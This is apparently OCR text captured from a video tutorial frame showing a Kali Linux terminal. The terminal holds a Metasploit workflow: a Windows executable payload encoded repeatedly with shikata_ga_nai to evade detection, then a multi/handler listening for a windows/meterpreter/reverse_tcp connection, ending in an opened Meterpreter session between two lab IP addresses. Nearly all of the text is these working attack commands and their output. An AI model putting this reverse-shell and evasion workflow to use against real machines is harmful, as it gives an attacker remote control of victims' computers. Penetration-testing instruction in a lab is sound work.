 Player
Applications
Places
Terminal
Sun 07:35
1
mount-
shared-
folders.sh
demo.txt
wini
winmount
root@kali: ~
File Edit View Search Terminal Help
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai succeeded with size 495 (iteration=5)
x86/shikata_ga_nai succeeded with size 522 (iteration=6)
x86/shikata_ga_nai succeeded with size 549 (iteration=7)
x86/shikata_ga_nai succeeded with size 576 (iteration=8)
x86/shikata_ga_nai succeeded with size 603 (iteration=9)
x86/shikata_ga_nai chosen with final size 603
Payload size: 603 bytes
Final size of exe file: 73802 bytes
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.211.130
LHOST => 192.168.211.130
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.211.130:5555
[*] Sending stage (179779 bytes) to 192.168.211.129
[*] Meterpreter session 1 opened (192.168.211.130:5555 -> 192.168.211.129:49792)
at 2018-06-10 07:35:15 -0400
Meterpreter session will be
opened between the two IPs,
Subscribe